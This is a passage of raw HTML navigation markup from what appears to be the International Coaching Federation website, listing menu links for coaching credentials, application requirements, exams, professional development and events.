         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/acc/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-x4glsprodcy3">
         </a>
         </span>
         <div id="fl-icon-text-x4glsprodcy3" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/acc/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>ACC</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-isb7uz8mwht9 smaller medium-text mega-menu-link" data-node="isb7uz8mwht9">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/pcc/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-isb7uz8mwht9">
         </a>
         </span>
         <div id="fl-icon-text-isb7uz8mwht9" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/pcc/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>PCC</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-dy3q2sohfrti smaller medium-text mega-menu-link" data-node="dy3q2sohfrti">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/mcc/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-dy3q2sohfrti">
         </a>
         </span>
         <div id="fl-icon-text-dy3q2sohfrti" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/mcc/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>MCC</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-dzs09myj5i64 smaller medium-text mega-menu-link" data-node="dzs09myj5i64">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/actc/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-dzs09myj5i64">
         </a>
         </span>
         <div id="fl-icon-text-dzs09myj5i64" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/actc/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>ACTC</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-4gq29o8dx16b smaller medium-text mega-menu-link mega-menu-link-spacer" data-node="4gq29o8dx16b">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="/credentialing/icf-credentials-overview/compare-credentials/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-4gq29o8dx16b">
         </a>
         </span>
         <div id="fl-icon-text-4gq29o8dx16b" class="fl-icon-text">
         <a href="/credentialing/icf-credentials-overview/compare-credentials/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Compare Credentials</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-col fl-node-vfatmk39lowy fl-col-bg-color fl-col-small fl-col-small-full-width mega-menu-col" data-node="vfatmk39lowy">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-icon fl-node-1aicv3yn7gu4 bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="1aicv3yn7gu4">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/prepare-for-icf-credential-application/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-1aicv3yn7gu4">
         </a>
         </span>
         <div id="fl-icon-text-1aicv3yn7gu4" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/prepare-for-icf-credential-application/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Prepare for ICF Credential Application</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-omwvbcfs084q smaller medium-text mega-menu-link" data-node="omwvbcfs084q">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/prepare-for-icf-credential-application/education-training-requirements/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-omwvbcfs084q">
         </a>
         </span>
         <div id="fl-icon-text-omwvbcfs084q" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/prepare-for-icf-credential-application/education-training-requirements/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Education & Training Requirements</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-an6wur2y9ztc smaller medium-text mega-menu-link" data-node="an6wur2y9ztc">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/prepare-for-icf-credential-application/experience-requirements/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-an6wur2y9ztc">
         </a>
         </span>
         <div id="fl-icon-text-an6wur2y9ztc" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/prepare-for-icf-credential-application/experience-requirements/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Experience Requirements</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-ler0q3u5bi91 smaller medium-text mega-menu-link" data-node="ler0q3u5bi91">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/prepare-for-icf-credential-application/mentoring-and-supervision-requirements/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-ler0q3u5bi91">
         </a>
         </span>
         <div id="fl-icon-text-ler0q3u5bi91" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/prepare-for-icf-credential-application/mentoring-and-supervision-requirements/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Mentor and Supervision Requirements </p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-xyi521zpdvw9 smaller medium-text mega-menu-link mega-menu-link-spacer" data-node="xyi521zpdvw9">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/performance-evaluations/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-xyi521zpdvw9">
         </a>
         </span>
         <div id="fl-icon-text-xyi521zpdvw9" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/performance-evaluations/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Performance Evaluations</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-cha3j8sxum6l bg-light smaller medium-text mega-menu-link mega-menu-link-bold" data-node="cha3j8sxum6l">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/icf-credential-exams/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-cha3j8sxum6l">
         </a>
         </span>
         <div id="fl-icon-text-cha3j8sxum6l" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/icf-credential-exams/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>ICF Exams</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-col fl-node-jba7gwm8y15q fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="jba7gwm8y15q">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-icon fl-node-nqfhvar95t24 bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="nqfhvar95t24">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/apply-for-credential/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-nqfhvar95t24">
         </a>
         </span>
         <div id="fl-icon-text-nqfhvar95t24" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/apply-for-credential/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Apply for Credential</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-l2bgawv8pu3i bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="l2bgawv8pu3i">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/renew-your-credential/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-l2bgawv8pu3i">
         </a>
         </span>
         <div id="fl-icon-text-l2bgawv8pu3i" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/renew-your-credential/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Renew Your Credential</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-x29ovnh13c6y bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="x29ovnh13c6y">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/coaching-ethics/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-x29ovnh13c6y">
         </a>
         </span>
         <div id="fl-icon-text-x29ovnh13c6y" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/coaching-ethics/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Coaching Ethics</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-3zhr7gk9e0xv bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="3zhr7gk9e0xv">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/coaching-competencies/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-3zhr7gk9e0xv">
         </a>
         </span>
         <div id="fl-icon-text-3zhr7gk9e0xv" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/coaching-competencies/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Coaching Competencies</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-weprcf7uq2nb bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="weprcf7uq2nb">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://apps.coachingfederation.org/eweb/DynamicPage.aspx?WebCode=ICFDirectory" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-weprcf7uq2nb">
         </a>
         </span>
         <div id="fl-icon-text-weprcf7uq2nb" class="fl-icon-text">
         <a href="https://apps.coachingfederation.org/eweb/DynamicPage.aspx?WebCode=ICFDirectory" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Verify a Coach</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-ah8nl3bk2wj4 bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="ah8nl3bk2wj4">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/credential-updates/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-ah8nl3bk2wj4">
         </a>
         </span>
         <div id="fl-icon-text-ah8nl3bk2wj4" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/credential-updates/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Credential Updates </p>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-col-group fl-node-yz0uasr6igkm fl-col-group-nested focus" data-node="yz0uasr6igkm">
         <div class="fl-col fl-node-7dyvja5meuhc fl-col-bg-color mega-menu-cta bg-accent radius-bottom flex-spacing focus" data-node="7dyvja5meuhc">
         <div class="fl-col-content fl-node-content focus">
         <div class="fl-module fl-module-rich-text fl-node-ovhca02uebsj title-small" data-node="ovhca02uebsj">
         <div class="fl-module-content fl-node-content">
         <div class="fl-rich-text">
         <p>Get your ICF Credential</p>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-button fl-node-s2e4gq3m1for focus" data-node="s2e4gq3m1for">
         <div class="fl-module-content fl-node-content focus">
         <div class="fl-button-wrap fl-button-width-auto fl-button-right focus">
         <a href="https://coachingfederation.org/credentialing/apply-for-credential/" target="_self" class="fl-button">
         <span class="fl-button-text">Apply for Credential</span>
         </a>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-button fl-node-tnvx1g86o4pa" data-node="tnvx1g86o4pa">
         <div class="fl-module-content fl-node-content">
         <div class="fl-button-wrap fl-button-width-auto fl-button-right">
         <a href="https://coachingfederation.org/credentialing/renew-your-credential/" target="_self" class="fl-button">
         <span class="fl-button-text">Renew Your Credential</span>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="uabb-js-breakpoint" style="display: none;"></div>
         </li>
         <li id="menu-item-3309" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
         <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/credentialing/icf-credentials-overview/" aria-haspopup="true">ICF Credentials Overview</a><span class="fl-menu-toggle"></span></div>
         <ul class="sub-menu">
             <li id="menu-item-3313" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/icf-credentials-overview/acc/">Associate Certified Coach (ACC)</a></li>
             <li id="menu-item-3310" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/icf-credentials-overview/pcc/">PCC</a></li>
             <li id="menu-item-3311" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/icf-credentials-overview/mcc/">MCC</a></li>
             <li id="menu-item-3312" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/icf-credentials-overview/actc/">ACTC</a></li>
             <li id="menu-item-14859" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/icf-credentials-overview/compare-credentials/">Compare Credentials</a></li>
         </ul>
         </li>
         <li id="menu-item-3315" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/apply-for-credential/">Apply for Credential</a></li>
         <li id="menu-item-3316" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/renew-your-credential/">Renew Your Credential</a></li>
         <li id="menu-item-3317" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/?page_id=2428">Credentials FAQ</a></li>
         <li id="menu-item-3318" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
         <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/credentialing/prepare-for-icf-credential-application/" aria-haspopup="true">Prepare for ICF Credential Application</a><span class="fl-menu-toggle"></span></div>
         <ul class="sub-menu">
             <li id="menu-item-3319" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/prepare-for-icf-credential-application/education-training-requirements/">Education & Training Requirements</a></li>
             <li id="menu-item-3320" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/prepare-for-icf-credential-application/experience-requirements/">Experience Requirements</a></li>
             <li id="menu-item-3321" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/performance-evaluations/">Performance Evaluations</a></li>
         </ul>
         </li>
         <li id="menu-item-3322" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/icf-credential-exams/">ICF Credential Exams</a></li>
         <li id="menu-item-3323" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/coaching-competencies/">Coaching Competencies</a></li>
         <li id="menu-item-3324" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/coaching-ethics/">Coaching Ethics</a></li>
         <li id="menu-item-3325" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/?page_id=2426">Verify a Coach</a></li>
     </ul>
     </li>
     <li id="menu-item-2677" class="mega-menu-parent top-level menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
     <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/education-professional-development/" aria-haspopup="true">Education & Professional Development</a><span class="fl-menu-toggle"></span></div>
     <ul class="sub-menu">
         <li id="menu-item-3303" class="mega-menu-item desktop-only menu-item menu-item-type-gs_sim menu-item-object-gs_sim">
         <div class="fl-builder-content fl-builder-content-3291 fl-builder-template fl-builder-layout-template fl-builder-global-templates-locked" data-post-id="3291">
         <div class="fl-row fl-row-full-width fl-row-bg-color fl-node-9li64513mcev fl-row-default-height fl-row-align-center mega-menu-container radius-bottom bg-light" data-node="9li64513mcev">
         <div class="fl-row-content-wrap">
         <div class="fl-row-content fl-row-full-width fl-node-content">
         <div class="fl-col-group fl-node-gxeo54m9sy2d" data-node="gxeo54m9sy2d">
         <div class="fl-col fl-node-funq17cylke9 fl-col-bg-color fl-col-has-cols mega-menu-col-container" data-node="funq17cylke9">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-rich-text fl-node-v2z8jucs3t1p title-small blue-text mega-menu-heading" data-node="v2z8jucs3t1p">
         <div class="fl-module-content fl-node-content">
         <div class="fl-rich-text">
         <p>Education & Professional Development</p>
         </div>
         </div>
         </div>
         <div class="fl-col-group fl-node-fcoeaxw3m7d1 fl-col-group-nested" data-node="fcoeaxw3m7d1">
         <div class="fl-col fl-node-lyvjb9m1s36q fl-col-bg-color fl-col-small fl-col-small-full-width mega-menu-col" data-node="lyvjb9m1s36q">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-icon fl-node-vsodqyh7cjk6 bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="vsodqyh7cjk6">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/education-professional-development/find-professional-development/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-vsodqyh7cjk6">
         </a>
         </span>
         <div id="fl-icon-text-vsodqyh7cjk6" class="fl-icon-text">
         <a href="https://coachingfederation.org/education-professional-development/find-professional-development/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Find Professional Development</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-98twfoxmvq0s smaller medium-text mega-menu-link" data-node="98twfoxmvq0s">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/events-calendar-course-directory/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-98twfoxmvq0s">
         </a>
         </span>
         <div id="fl-icon-text-98twfoxmvq0s" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/events-calendar-course-directory/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>All Courses</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-5ovdzek7g8n2 smaller medium-text mega-menu-link" data-node="5ovdzek7g8n2">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://learning.coachingfederation.org/" target="_blank" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5ovdzek7g8n2" rel="noopener">
         </a>
         </span>
         <div id="fl-icon-text-5ovdzek7g8n2" class="fl-icon-text">
         <a href="https://learning.coachingfederation.org/" target="_blank" class="fl-icon-text-link fl-icon-text-wrap" rel="noopener">
         <p>Learning Portal</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-sf6b8ewnomt1 smaller medium-text mega-menu-link" data-node="sf6b8ewnomt1">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/education-professional-development/find-professional-development/continuing-coach-education/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-sf6b8ewnomt1">
         </a>
         </span>
         <div id="fl-icon-text-sf6b8ewnomt1" class="fl-icon-text">
         <a href="https://coachingfederation.org/education-professional-development/find-professional-development/continuing-coach-education/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Continuing Coach Education (CCE)</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-8odystq1vfzr smaller medium-text mega-menu-link" data-node="8odystq1vfzr">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/education-professional-development/find-professional-development/mentor-coaching/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-8odystq1vfzr">
         </a>
         </span>
         <div id="fl-icon-text-8odystq1vfzr" class="fl-icon-text">
         <a href="https://coachingfederation.org/education-professional-development/find-professional-development/mentor-coaching/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Mentor Coaching</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-03rb5gz2x4ew smaller medium-text mega-menu-link" data-node="03rb5gz2x4ew">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/education-professional-development/find-professional-development/peer-coaching/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-03rb5gz2x4ew">
         </a>
         </span>
         <div id="fl-icon-text-03rb5gz2x4ew" class="fl-icon-text">
         <a href="https://coachingfederation.org/education-professional-development/find-professional-development/peer-coaching/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Peer Coaching</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-cwp05zft3kao smaller medium-text mega-menu-link" data-node="cwp05zft3kao">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/education-professional-development/find-professional-development/coaching-supervision/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-cwp05zft3kao">
         </a>
         </span>
         <div id="fl-icon-text-cwp05zft3kao" class="fl-icon-text">
         <a href="https://coachingfederation.org/education-professional-development/find-professional-development/coaching-supervision/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Coaching Supervision</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-col fl-node-sv4rxa5nc82p fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="sv4rxa5nc82p">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-icon fl-node-peba6rwh9gmi bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="peba6rwh9gmi">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/education-professional-development/find-coaching-education/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-peba6rwh9gmi">
         </a>
         </span>
         <div id="fl-icon-text-peba6rwh9gmi" class="fl-icon-text">
         <a href="https://coachingfederation.org/education-professional-development/find-coaching-education/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Find Coaching Education</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-col-group fl-node-qsgjtw8uocrx fl-col-group-nested" data-node="qsgjtw8uocrx">
         <div class="fl-col fl-node-vayx4ptfh8eq fl-col-bg-color mega-menu-cta bg-accent radius-bottom" data-node="vayx4ptfh8eq">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-rich-text fl-node-e15fqicx2l8w title-small" data-node="e15fqicx2l8w">
         <div class="fl-module-content fl-node-content">
         <div class="fl-rich-text">
         <p>Find Coaching Education</p>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-button fl-node-i7h6y1es9n8v" data-node="i7h6y1es9n8v">
         <div class="fl-module-content fl-node-content">
         <div class="fl-button-wrap fl-button-width-auto fl-button-right">
         <a href="https://coachingfederation.org/education-professional-development/find-coaching-education/" target="_self" class="fl-button">
         <span class="fl-button-text">Explore Education</span>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="uabb-js-breakpoint" style="display: none;"></div>
         </li>
         <li id="menu-item-3326" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/education-professional-development/find-coaching-education/">Find Coaching Education</a></li>
         <li id="menu-item-3327" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
         <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/education-professional-development/find-professional-development/" aria-haspopup="true">Find Professional Development</a><span class="fl-menu-toggle"></span></div>
         <ul class="sub-menu">
             <li id="menu-item-3328" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/community-events/events-calendar-course-directory/">All Courses</a></li>
             <li id="menu-item-3329" class="mobile-only menu-item menu-item-type-custom menu-item-object-custom"><a href="http://learning.coachingfederation.org/">Learning Portal</a></li>
             <li id="menu-item-3330" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/for-coach-educators/icf-accreditation/cce/">ICF Continuing Coach Education (CCE) Accreditation</a></li>
             <li id="menu-item-3331" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/education-professional-development/find-professional-development/mentor-coaching/">ICF Mentor Coaching</a></li>
             <li id="menu-item-3332" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/education-professional-development/find-professional-development/peer-coaching/">Peer Coaching</a></li>
             <li id="menu-item-3333" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/education-professional-development/find-professional-development/coaching-supervision/">Coaching Supervision</a></li>
         </ul>
         </li>
     </ul>
     </li>
     <li id="menu-item-2678" class="mega-menu-parent top-level menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
     <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/community-events/" aria-haspopup="true">Community & Events</a><span class="fl-menu-toggle"></span></div>
     <ul class="sub-menu">
         <li id="menu-item-3304" class="mega-menu-item desktop-only menu-item menu-item-type-gs_sim menu-item-object-gs_sim">
         <div class="fl-builder-content fl-builder-content-3294 fl-builder-template fl-builder-layout-template fl-builder-global-templates-locked" data-post-id="3294">
         <div class="fl-row fl-row-full-width fl-row-bg-color fl-node-t287fwp4uaqv fl-row-default-height fl-row-align-center mega-menu-container radius-bottom bg-light" data-node="t287fwp4uaqv">
         <div class="fl-row-content-wrap">
         <div class="fl-row-content fl-row-full-width fl-node-content">
         <div class="fl-col-group fl-node-6ylwp3d8qfai" data-node="6ylwp3d8qfai">
         <div class="fl-col fl-node-3dynjr86mk0h fl-col-bg-color fl-col-has-cols mega-menu-col-container" data-node="3dynjr86mk0h">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-rich-text fl-node-ork9b2p3ehgi title-small blue-text mega-menu-heading" data-node="ork9b2p3ehgi">
         <div class="fl-module-content fl-node-content">
         <div class="fl-rich-text">
         <p>Community & Events</p>
         </div>
         </div>
         </div>
         <div class="fl-col-group fl-node-ud7zsgim0c8x fl-col-group-nested" data-node="ud7zsgim0c8x">
         <div class="fl-col fl-node-z1rimheupq05 fl-col-bg-color fl-col-small fl-col-small-full-width mega-menu-col" data-node="z1rimheupq05">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-icon fl-node-5hsyb90g6lwz bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="5hsyb90g6lwz">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/events-calendar-course-directory/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5hsyb90g6lwz">
         </a>
         </span>
         <div id="fl-icon-text-5hsyb90g6lwz" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/events-calendar-course-directory/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Events Calendar & Course Directory</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-x5gqpcrtv976 bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="x5gqpcrtv976">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
